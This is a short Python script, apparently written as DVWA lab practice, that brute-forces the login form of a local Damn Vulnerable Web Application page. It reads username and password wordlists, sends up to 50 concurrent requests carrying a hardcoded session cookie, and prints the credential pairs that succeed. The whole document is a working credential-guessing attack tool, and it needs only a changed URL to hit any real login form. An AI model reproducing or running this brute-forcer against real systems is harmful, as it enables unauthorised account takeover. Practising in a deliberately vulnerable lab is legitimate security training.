 #Author:Zheng Na import threading import requests def connect(username,password): semaphore.acquire() url = 'http://127.0.0.1/dvwa/vulnerabilities/brute/' headers = {"Cookie":"security=medium; PHPSESSID=hcf6rpl3qghlai922bnjhup465"} params = {'username': username, 'password': password, 'Login': 'login'} response = requests.get(url, params=params, headers=headers) if "Welcome to the password protected area" in response.text: print("\033[31;1musername:%s,password:%s----right account!\033[0m" % (username, password)) else: print("username:%s,password:%s----wrong account!" % (username, password)) semaphore.release() semaphore = threading.BoundedSemaphore(50) # 生成信号量实例,最多允许50个线程同时运行 f1 = open("username.txt", 'r') for line1 in f1: username = line1.strip() f2 = open("password.txt", 'r') for line2 in f2: password=line2.strip() t = threading.Thread(target=connect, args=(username,password,),) t.start() f2.close() f1.close()